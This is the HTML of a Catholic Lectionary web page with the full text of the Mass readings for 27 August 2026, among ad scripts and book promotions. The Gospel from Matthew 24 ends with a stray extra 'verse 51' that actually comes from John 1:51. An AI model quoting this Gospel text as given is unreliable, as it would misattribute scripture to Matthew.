	<li id="menu-item-20900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20900"><a href="https://www.catholiclectionary.com/catholic-saints-of-the-day/">Saints of the Day</a></li>
</ul>
</li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline" aria-label="Search"><svg class="icon large"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#search-icon"></use></svg> <span class="link-name">Search</span></a></li></ul>                    
    <div class="hide-on-mobile hide-on-tablet epcl-social-buttons epcl-social-fill-color hide-on-desktop-sm">
                            <a href="https://twitter.com/catholiclector" class=" twitter tooltip" data-title="Follow me on Twitter" target="_blank" aria-label="Twitter" rel="nofollow noopener"><svg><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#twitter-icon"></use></svg></a>
                                        <a href="https://www.youtube.com/@catholiclectionary?sub_confirmation=1" class=" youtube tooltip" data-title="Follow me on Youtube" target="_blank" aria-label="Youtube" rel="nofollow noopener"><svg><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#youtube-icon"></use></svg></a>
                                        <a href="https://www.whatsapp.com/channel/0029VaCjAHACMY0NZ6NWH61B" class=" whatsapp tooltip" data-title="Follow me on Whatsapp" target="_blank" aria-label="Whatsapp" rel="nofollow noopener"><svg><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#whatsapp-icon"></use></svg></a>
                        
    </div>
            </nav>
    <!-- end: .main-nav -->


                
                                    <a href="#search-lightbox" class="lightbox epcl-search-button epcl-button gradient-button circle mfp-inline" aria-label="Search"><svg class="icon"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#search-icon"></use></svg></a>
                
                <div class="clear"></div>
            
            </div>		
            
            <div class="clear"></div>
        </div>
        
    </div>
    <!-- end: .menu-wrapper -->

</header>
<!-- end: #header -->

<div class="clear"></div>   

    <!-- start: .epcl-banner -->
    <div class="epcl-banner textcenter mobile-grid-100 epcl-banner-below_header grid-container" style="margin-top: 25px; margin-bottom: 25px;">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="1132056378"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>            </div>
    <!-- end: .epcl-banner -->
    <div class="clear"></div>
	
            <div class="hide-on-mobile hide-on-tablet hide-on-desktop">
        <div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
            <h4 class="title textcenter hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
            <div class="search-wrapper section">                
                <form action="https://www.catholiclectionary.com/" method="get" class="search-form">
	<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search" aria-label="Type to start your search" required>
	<button type="submit" class="submit epcl-button wave-button icon" aria-label="Submit">
        <svg class="icon large main-color"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#search-icon"></use></svg> 
        Search    </button>
</form>            </div>            
        </div>
    </div>
        <!-- start: .mobile.main-nav -->
<nav class="mobile main-nav hide-on-desktop-lg">

        <div class="logo">
        <a href="https://www.catholiclectionary.com/">
            <!-- Desktop Logo -->
            <img class="hide-on-mobile" src="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1.png" alt="Catholic Lectionary" width="350" height="59" style="width: px;">
            <!-- Mobile Logo -->
            <img class="hide-on-desktop hide-on-tablet" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2051'%3E%3C/svg%3E" alt="Catholic Lectionary" width="300" height="51" data-lazy-src="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1-300x51.png"><noscript><img class="hide-on-desktop hide-on-tablet" src="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1-300x51.png" alt="Catholic Lectionary" width="300" height="51"></noscript>
        </a>
            </div>
        
    <ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20897"><a href="#">Daily Readings</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20907"><a href="https://www.catholiclectionary.com/catholic-daily-and-sunday-mass-readings/">English Mass Readings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20906"><a href="https://www.catholiclectionary.com/igbo-daily-and-sunday-mass-readings/">Igbo Mass Readings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20894"><a href="https://www.catholiclectionary.com/catholic-prayers/">Catholic Prayers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20896"><a href="#">Stations of the Cross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20898"><a href="https://www.catholiclectionary.com/igbo-stations-of-the-cross/">Igbo Stations of the Cross</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20895"><a href="https://www.catholiclectionary.com/catholic-hymns/">Catholic Hymns</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20899"><a href="https://www.catholiclectionary.com/entrance-hymns/">Entrance Hymns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20903"><a href="https://www.catholiclectionary.com/offertory-hymns/">Offertory Hymns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20902"><a href="https://www.catholiclectionary.com/communion-hymns/">Communion Hymns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20904"><a href="https://www.catholiclectionary.com/dismissal-hymns/">Dismissal Hymns</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22832"><a href="#">Christian Name Generator</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://www.catholiclectionary.com/baptismal-name-generator/">Unique Baptismal Name Generator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22861"><a href="https://www.catholiclectionary.com/confirmation-name-generator/">Unique Confirmation Name Generator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22925"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22926"><a href="https://www.catholiclectionary.com/homepage/">Book Store</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20900"><a href="https://www.catholiclectionary.com/catholic-saints-of-the-day/">Saints of the Day</a></li>
</ul>
</li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline" aria-label="Search"><svg class="icon large"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#search-icon"></use></svg> <span class="link-name">Search</span></a></li></ul>  
       
</nav>
<!-- end: .mobile.main-nav -->
<div class="menu-overlay hide-on-desktop-lg"></div>
    	<!-- start: #single -->
    <main id="single" class="main grid-container classic" data-post-id="1341">
        <!-- Fullcover Style -->
        
		<!-- start: .center -->
	    <div class="content">

            <!-- start: .epcl-page-wrapper -->
            <div class="epcl-page-wrapper">

                <!-- start: .content -->
                <div class="left-content grid-70 np-mobile">

                                            <div class="epcl-breadcrumbs">
                                                    </div>
                    
                    <article class="main-article primary-cat-12 post-1341 post type-post status-publish format-standard hentry category-mass-readings category-twenty-first-week-in-ordinary-time">

                                                    <header>

    
    <div class="info textcenter">    
        <h1 class="main-title title ularge">Catholic Mass Readings for August 27 2026, Thursday of 21st Week in Ordinary Time</h1>
        <!-- start: .meta -->
        <div class="meta">
                            <a href="https://www.catholiclectionary.com/author/lectionary/" class="author">                                        
                        <img width="150" height="150" class="author-image cover"  src="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon-150x150.png" alt="Catholic Lectionary">    
                               
                                   
    <span class="author-name"><span>By</span> Catholic Lectionary</span>
</a>                                                                    <div class="min-read">
            <svg><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#reading-icon"></use></svg> 3 Min Read        </div>
                                <span class="epcl-views-counter meta-info" title="2 Views"><svg class="icon dark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M12.0003 3C17.3924 3 21.8784 6.87976 22.8189 12C21.8784 17.1202 17.3924 21 12.0003 21C6.60812 21 2.12215 17.1202 1.18164 12C2.12215 6.87976 6.60812 3 12.0003 3ZM12.0003 19C16.2359 19 19.8603 16.052 20.7777 12C19.8603 7.94803 16.2359 5 12.0003 5C7.7646 5 4.14022 7.94803 3.22278 12C4.14022 16.052 7.7646 19 12.0003 19ZM12.0003 16.5C9.51498 16.5 7.50026 14.4853 7.50026 12C7.50026 9.51472 9.51498 7.5 12.0003 7.5C14.4855 7.5 16.5003 9.51472 16.5003 12C16.5003 14.4853 14.4855 16.5 12.0003 16.5ZM12.0003 14.5C13.381 14.5 14.5003 13.3807 14.5003 12C14.5003 10.6193 13.381 9.5 12.0003 9.5C10.6196 9.5 9.50026 10.6193 9.50026 12C9.50026 13.3807 10.6196 14.5 12.0003 14.5Z"></path></svg> 2</span>  

        
                           
            <div class="clear"></div>
        </div>
        <!-- end: .meta -->             
    </div>

	<div class="clear"></div>

</header>                                                                   
    
                        <section class="post-content">

                            
                            <div class="text">
                                                                    <div class="epcl-share-container hide-on-mobile hide-on-tablet hide-on-desktop-sm">
                                                <div class="epcl-share epcl-social-fill-color">
            <div class="epcl-share-inner">
                                                            <a class="tooltip facebook " rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/" target="_blank" data-tooltip-position="right" data-title="Share on Facebook">
                            <svg class="icon ularge">
                                <use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#facebook-icon"></use>
                            </svg>
                            <span class="screen-reader-text">Share on Facebook</span>
                        </a>
                                                                                <a class="tooltip twitter " rel="nofollow noopener" href="http://twitter.com/share?text=Catholic+Mass+Readings+for+August+27+2026%2C+Thursday+of+21st+Week+in+Ordinary+Time&#038;url=https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/" target="_blank" data-tooltip-position="right" data-title="Share on Twitter">
                            <svg class="icon ularge">
                                <use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#twitter-icon"></use>
                            </svg>
                            <span class="screen-reader-text">Share on Twitter</span>
                        </a>
                                                                                                                    <a class="tooltip pinterest " rel="nofollow noopener" href="//pinterest.com/pin/create/link/?url=https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/&#038;media=&#038;description=Catholic+Mass+Readings+for+August+27+2026%2C+Thursday+of+21st+Week+in+Ordinary+Time" target="_blank" data-tooltip-position="right" data-title="Share on Pinterest">
                            <svg class="icon ularge">
                                <use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#pinterest-icon"></use>
                            </svg>
                            <span class="screen-reader-text">Share on Pinterest</span>
                        </a>
                                                                                <a class="tooltip telegram " rel="nofollow noopener" href="https://telegram.me/share/url?url=https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/&#038;text=Catholic+Mass+Readings+for+August+27+2026%2C+Thursday+of+21st+Week+in+Ordinary+Time" target="_blank" data-tooltip-position="right" data-title="Share on Telegram">
                            <svg class="icon ularge">
                                <use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#telegram-icon"></use>
                            </svg>
                            <span class="screen-reader-text">Share on Telegram</span>
                        </a>
                                                                                                                                                        <a class="tooltip whatsapp " rel="nofollow noopener" href="https://api.whatsapp.com/send?text=https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/" target="_blank" data-tooltip-position="right" data-title="Share on Whatsapp">
                            <svg class="icon ularge">
                                <use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#whatsapp-icon"></use>
                            </svg>
                            <span class="screen-reader-text">Share on Whatsapp</span>
                        </a>
                                                </div>
        </div>
                                        </div>
                                                                
<figure class="wp-block-table"><table class="has-fixed-layout"><thead><tr><th class="has-text-align-left" data-align="left" colspan="2">Catholic Mass Readings for August 27 2026, Thursday of Twenty-first Week in Ordinary Time</th></tr></thead><tbody><tr><td class="has-text-align-left" data-align="left"><strong>&nbsp;First Reading </strong>&nbsp;</td><td>1 Corinthians 1:1-9</td></tr><tr><td class="has-text-align-left" data-align="left">&nbsp;<strong>Responsorial Psalm &nbsp;</strong></td><td>Psalms 145:2-3, 4-5, 6-7</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Gospel Acclamation</strong></td><td>Matthew 24:42A, 44</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>&nbsp;Gospel </strong></td><td>Matthew 24:42-51</td></tr></tbody></table></figure>


<h2 class="wp-block-heading" id="catholic-mass-readings-for-august-27-2026-thursday-of-twentyfirst-week-in-ordinary-time-amp-memorial-of-saint-monica">Catholic Mass Readings for August 27 2026, Thursday of Twenty-first Week in Ordinary Time &amp; Memorial of Saint Monica</h2>


<p>Below is the full text of <strong>Catholic Mass Readings for August 27 2026</strong>, Thursday of Twenty-first Week in Ordinary Time. However we recommend you get a copy of the <a href="https://www.amazon.com/CATHOLIC-SUNDAY-DAILY-MASS-READINGS/dp/B0FDXCK7SM/?tag=castus200f-20" target="_blank" rel="noopener">Complete Catholic Sunday and Daily Mass Readings for 2026 (eBook or Paperback version)</a> and enhance your active participation during Mass in the year 2026.</p><div class='code-block code-block-17' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<button class="button button3"><a href="https://www.patreon.com/Catholic-Lectionary/">DONATE TO SUPPORT US</a></button></div>
<div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2>GET A COPY OF CATHOLIC DAILY MASS READINGS 2026 (eBook or Paperback)</h2>
<hr>
<button class="button button3"><a href="https://www.lulu.com/search?keyword=daily+mass+readings+2026"><strong>GET U.S EDITION</strong></a></button>

<button class="button button3"><a href="https://www.lulu.com/search?keyword=misal+catolico+2026"><strong>GET SPANISH EDITION</strong></a></button>

<button class="button button3"><a href="https://www.lulu.com/search?keyword=daily+mass+readings+2026"><strong>GET CANADIAN EDITION</strong></a></button>
<hr></div>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	atOptions = {
		'key' : '95adce2bea19bf08e1721570aef27961',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.highperformanceformat.com/95adce2bea19bf08e1721570aef27961/invoke.js" data-rocket-defer defer></script></div>



<h3 class="wp-block-heading has-theme-palette-2-color has-text-color" id="first-reading-1-corinthians-119">First Reading – 1 Corinthians 1:1-9</h3>


<p><sup>1</sup> Paul, called to be an Apostle of Christ Jesus by the will of God, and Sosthenes our brother, <sup>2 </sup>to the Church of God that is in Corinth, to you who have been sanctified in Christ Jesus, called to be holy, with all those everywhere who call upon the name of our Lord Jesus Christ, their Lord and ours.</p>



<p><sup>3</sup> Grace to you and peace from God our Father and the Lord Jesus Christ. <sup>4</sup> I give thanks to my God always on your account for the grace of God bestowed on you in Christ Jesus, <sup>5</sup> that in him you were enriched in every way, with all discourse and all knowledge, <sup>6</sup> as the testimony to Christ was confirmed among you, <sup>7</sup> so that you are not lacking in any spiritual gift as you wait for the revelation of our Lord Jesus Christ.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- start: .epcl-banner -->
	    <div class="epcl-banner mobile-grid-100 textcenter epcl-banner-custom_shortcode" style="margin-top: 25px; margin-bottom: 25px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<!-- Responsive banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="4449615708"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	    <!-- end: .epcl-banner -->
	    <div class="clear"></div></div>




<p><sup>8</sup> He will keep you firm to the end, irreproachable on the day of our Lord Jesus Christ. <sup>9</sup> God is faithful, and by him you were called to fellowship with his Son, Jesus Christ our Lord.</p>


<h3 class="wp-block-heading has-theme-palette-2-color has-text-color" id="responsorial-psalm-psalms-14523-45-67">Responsorial Psalm – Psalms 145:2-3, 4-5, 6-7</h3>


<p><strong>R. <sup>(1)</sup> I will praise your name for ever, Lord.</strong></p>



<p><sup>2 </sup>Every day will I bless you,</p>



<p>and I will praise your name forever and ever.</p>



<p><sup>3 </sup>Great is the LORD and highly to be praised;</p>



<p>his greatness is unsearchable.</p>



<p><strong>R. I will praise your name for ever, Lord.</strong></p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	atOptions = {
		'key' : '77af41091ad123d124fbde287ad9b15d',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.highperformanceformat.com/77af41091ad123d124fbde287ad9b15d/invoke.js" data-rocket-defer defer></script></div>




<p><sup>4</sup> Generation after generation praises your works</p>



<p>and proclaims your might.</p>



<p><sup>5</sup> They speak of the splendor of your glorious majesty</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- start: .epcl-banner -->
	    <div class="epcl-banner mobile-grid-100 textcenter epcl-banner-custom_shortcode" style="margin-top: 25px; margin-bottom: 25px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<!-- Responsive banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="4449615708"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	    <!-- end: .epcl-banner -->
	    <div class="clear"></div></div>




<p>and tell of your wondrous works.</p>



<p><strong>R. I will praise your name for ever, Lord.</strong></p>



<p><sup>6</sup> They discourse of the power of your terrible deeds</p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<button class="button button3"><a href="https://www.whatsapp.com/channel/0029VasWXtHDuMRlWmSfH01V">JOIN OUR ACTIVE WHATSAPP CHANNEL</a></button></div>




<p>and declare your greatness.</p>



<p><sup>7</sup> They publish the fame of your abundant goodness</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- start: .epcl-banner -->
	    <div class="epcl-banner mobile-grid-100 textcenter epcl-banner-custom_shortcode" style="margin-top: 25px; margin-bottom: 25px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<!-- Responsive banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="4449615708"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	    <!-- end: .epcl-banner -->
	    <div class="clear"></div></div>




<p>and joyfully sing of your justice.</p>



<p><strong>R. I will praise your name for ever, Lord.</strong></p>


<h3 class="wp-block-heading has-theme-palette-2-color has-text-color" id="alleluia-matthew-2442a-44">Alleluia – Matthew 24:42A, 44</h3>


<p><strong>R. Alleluia, alleluia.</strong></p>



<p><sup>42A</sup> Stay awake!</p>



<p><sup>44</sup> For you do not know when the Son of Man will come.</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- start: .epcl-banner -->
	    <div class="epcl-banner mobile-grid-100 textcenter epcl-banner-custom_shortcode" style="margin-top: 25px; margin-bottom: 25px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<!-- Responsive banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="4449615708"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	    <!-- end: .epcl-banner -->
	    <div class="clear"></div></div>




<p><strong>R. Alleluia, alleluia.</strong></p>


<h3 class="wp-block-heading has-theme-palette-2-color has-text-color" id="gospel-reading-for-august-27-2026-matthew-244251">Gospel Reading for August 27 2026 – Matthew 24:42-51</h3>


<p>Jesus said to his disciples: <sup>42</sup> “Stay awake! For you do not know on which day your Lord will come. <sup>43</sup> Be sure of this: if the master of the house had known the hour of night when the thief was coming, he would have stayed awake and not let his house be broken into.</p>



<p><sup>44</sup> So too, you also must be prepared, for at an hour you do not expect, the Son of Man will come. <sup>45</sup> “Who, then, is the faithful and prudent servant, whom the master has put in charge of his household to distribute to them their food at the proper time?</p>



<p><sup>46 </sup>Blessed is that servant whom his master on his arrival finds doing so. <sup>47</sup> Amen, I say to you, he will put him in charge of all his property.</p>



<p><sup>48</sup> But if that wicked servant says to himself, ‘My master is long delayed,’ <sup>49 </sup>and begins to beat his fellow servants, and eat and drink with drunkards, <sup>50</sup> the servant’s master will come on an unexpected day and at an unknown hour <sup>51</sup> and will punish him severely and assign him a place with the hypocrites, where there will be wailing and grinding of teeth.”</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- start: .epcl-banner -->
	    <div class="epcl-banner mobile-grid-100 textcenter epcl-banner-custom_shortcode" style="margin-top: 25px; margin-bottom: 25px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<!-- Responsive banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="4449615708"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	    <!-- end: .epcl-banner -->
	    <div class="clear"></div></div>




<p><sup>51</sup> And he said to him, “Amen, amen, I say to you, you will see heaven opened and the angels of God ascending and descending on the Son of Man.”</p>



<p><a href="https://www.catholiclectionary.com/friday-of-21st-week-ordinary-time-2/">Tomorrow&#8217;s Catholic Mass Readings for August 28 2026, Friday of Twenty-first Week in Ordinary Time &amp; Memorial of Saint Augustine, Bishop and Doctor</a></p>
<!-- CONTENT END 3 -->
                                
                            </div>
                            <div class="clear"></div>                           
                            
                            <div class="bottom-tags tags-list textcenter">
                                                                    <div >
                                        <p class="title usmall">Categorized in:</p>
                                        <a href="https://www.catholiclectionary.com/mass-readings/" class="tag-link-12">Daily Mass Readings</a><span class="sep">, </span><a href="https://www.catholiclectionary.com/twenty-first-week-in-ordinary-time/" class="tag-link-138">Twenty-first Week in Ordinary Time - English</a><span class="sep">, </span>                                    </div>
                                                                                                    <div class="clear"></div>
                                                            </div>                           

                                                                                      

                                <!-- start: .epcl-banner -->
    <div class="epcl-banner textcenter mobile-grid-100 epcl-banner-single_bottom " style="margin-top: 25px; margin-bottom: 25px;">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="3332602128"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>            </div>
    <!-- end: .epcl-banner -->
    <div class="clear"></div>
	                                     

                        </section>                       
                        
                    </article>

                    <div class="clear"></div>

                    
                    
                                             

<!-- start: .author -->
<section id="author" class="author section  with-avatar single-author np-bottom">
            <h3 class="title medium bordered absolute-border gray-border"><span>About the Author</span><svg class="decoration"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#title-decoration"></use></svg></h3>
    
    <div class="epcl-flex">
                    <div class="left">
                <a href="https://www.catholiclectionary.com/author/lectionary/" class="author-avatar translate-effect epcl-loader">
                    <span class="screen-reader-text">Catholic Lectionary</span>
                                            <img width="320" height="320" class="author-image cover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20320'%3E%3C/svg%3E" alt="Catholic Lectionary" data-lazy-src="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png"><noscript><img width="320" height="320" class="author-image cover" src="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png" alt="Catholic Lectionary"></noscript>
                                    </a>   
            </div>
           
        <div class="right">
                            <h4 class="title medium author-name underline-effect">
                    <a href="https://www.catholiclectionary.com/author/lectionary/">Catholic Lectionary</a>
                                            <span class="location">Founder &amp; Editor</span>
                                    </h4>                
                        <div class="info">
                <p>Catholic Lectionary is a website that makes available to you all the Catholic daily Mass readings (in English and Igbo languages) and reflections, daily prayers, Catholic hymns, and saints of the day. All these aim at collective growth in spiritual lives of all the Catholic faithful.</p>    
            </div> 
                            <div class="social epcl-social-fill-color">                        
                                                                                    <a href="https://www.catholiclectionary.com" class="website tooltip" data-title="Website: https://www.catholiclectionary.com" target="_blank">
                            <svg class="icon main-color"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#website-icon"></use></svg><span class="name">Website</span>
                        </a>
                                                        </div> 
                                        <a href="https://www.catholiclectionary.com/author/lectionary/" class="epcl-button medium gradient-button icon wave-button">
                    View All Posts                </a>           
                    </div>
    </div>

</section>
<!-- end: .author -->

<div class="clear"></div>
                               
                    
                                                
    <section class="related medium-section np-bottom" id="epcl-related-stories">
        <h3 class="title medium bordered absolute-border gray-border"><span>Related Articles</span><svg class="decoration"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#title-decoration"></use></svg></h3>
        <div class="epcl-row epcl-flex">                        
                                            <article class="item epcl-flex post-17394 post type-post status-publish format-standard hentry category-mass-readings category-tenth-week-in-ordinary-time">
                                    <div class="info">
                        <h4 class="title usmall underline-effect"><a href="https://www.catholiclectionary.com/friday-of-tenth-week-ordinary-time-1/">Catholic Mass Readings for June 15 2029, Friday of Tenth Week in Ordinary Time</a></h4>
                        <div class="meta small">
                            <time datetime="2022-12-04"><span class="dot small"></span>December 4, 2022</time>
                        </div>
                    </div>
                </article>
                                            <article class="item epcl-flex post-17374 post type-post status-publish format-standard hentry category-mass-readings category-sunday-mass-readings-for-cycle-c category-tenth-week-in-ordinary-time">
                                    <div class="info">
                        <h4 class="title usmall underline-effect"><a href="https://www.catholiclectionary.com/tenth-sunday-in-ordinary-time-year-c/">Catholic Mass Readings for Tenth Sunday in Ordinary Time Year C</a></h4>
                        <div class="meta small">
                            <time datetime="2022-12-04"><span class="dot small"></span>December 4, 2022</time>
                        </div>
                    </div>
                </article>
                                            <article class="item epcl-flex post-17370 post type-post status-publish format-standard hentry category-mass-readings category-sunday-mass-readings-for-cycle-b category-tenth-week-in-ordinary-time">
                                    <div class="info">
                        <h4 class="title usmall underline-effect"><a href="https://www.catholiclectionary.com/tenth-sunday-in-ordinary-time-year-b/">Catholic Mass Readings for June 6 2027, Tenth Sunday in Ordinary Time Year B</a></h4>
                        <div class="meta small">
                            <time datetime="2022-12-04"><span class="dot small"></span>December 4, 2022</time>
                        </div>
                    </div>
                </article>
                                            <article class="item epcl-flex post-17368 post type-post status-publish format-standard hentry category-mass-readings category-sunday-mass-readings-for-cycle-a category-tenth-week-in-ordinary-time">
                                    <div class="info">
                        <h4 class="title usmall underline-effect"><a href="https://www.catholiclectionary.com/tenth-sunday-in-ordinary-time-year-a/">Catholic Mass Readings for June 10 2029, Tenth Sunday in Ordinary Time Year A</a></h4>
                        <div class="meta small">
                            <time datetime="2022-12-04"><span class="dot small"></span>December 4, 2022</time>
                        </div>
                    </div>
                </article>
                             
        </div>
        <div class="clear"></div>
    </section>
                            <div class="clear"></div> 
                        
                    
                    <!-- start: .epcl-comments -->
<div id="show-comments" class="epcl-comments section np-bottom">

            
    
    
    
    <div class="clear"></div>
</div>
<!-- end: .epcl-comments -->  
                    <div class="clear"></div>

                </div>
                <!-- end: .content -->

                    <!-- start: #sidebar -->
    <aside id="sidebar" class="grid-30 no-sidebar sticky-enabled">
